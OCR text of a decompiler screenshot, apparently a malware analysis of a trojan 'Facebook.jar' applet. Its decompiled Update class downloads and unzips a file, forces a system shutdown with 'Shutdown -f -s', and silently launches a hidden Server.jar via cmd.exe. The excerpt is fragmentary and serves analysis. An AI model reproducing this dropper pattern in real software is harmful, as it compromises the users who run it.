 Java Decompiler - Update.class
File Edit Navigate Search Help
Facebook.jar
META-INF
FACEBOOK.DSA
FACEBOOK.SF
MANIFEST.MF
Facebook
Facebook
pic : BufferedImage
s : String
init() : void
paint(Graphics) : void
Update
Update
checkProgress : boolean
homeDir : String
saveAs : String
urlLoc : String
Update(String, String, String)
deleteFile() : void
downloadFile() : boolean
turnOFF() : void
turnONS() : void
unZipFile() : void
writeStream(InputStream, OutputStrea
desktop.ini
home.JPG
index.htm
index.html
~$test.htm
exploit.co.il
Update.class Facebook.class
23 new File(paramString3).mkdir();
24 if (downloadFile())
{
27 unZipFile();
28 deleteFile();
}
else
{
32 System.out.println("error");
33 deleteFile();
}
}
void turnOFF()
{
try {
40 Runtime.getRuntime().exec("Shutdown -f -s"); } catch (Exception localException) {
41 localException.printStackTrace();
}
}
static void turnONS() {
try {
46 String[] arrayOfString = new String[5];
47 arrayOfString[0] = "cmd.exe";
48 arrayOfString[1] = "/C";
49 arrayOfString[2] = "java";
50 arrayOfString[3] = "-jar";
51 arrayOfString[4] = "C:\\WINDOWS\\plugins\\Server.jar";
53 Process localProcess = Runtime.getRuntime().exec(arrayOfString);
54 System.out.println("Turned server on."); } catch (Exception localException) {
55 localException.printStackTrace();
}
}